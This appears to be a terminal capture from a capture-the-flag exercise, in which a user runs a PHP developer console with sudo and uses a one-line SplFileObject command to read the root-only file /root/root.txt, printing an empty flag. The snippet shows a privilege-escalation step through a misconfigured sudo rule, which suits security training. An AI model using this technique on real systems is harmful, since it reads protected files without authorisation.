 devteam@ip-172-16-10-185:/home/ubuntu$ sudo /usr/bin/php /opt/byteworks/byteworks_console.php
==============================
Byteworks Dev Console
Internal Developer Shell
==============================
[byteworks@dev-console]$ $f=new SplFileObject('/root/root.txt'); foreach($f as $l) echo $l;
hackingclub{}
[byteworks@dev-console]$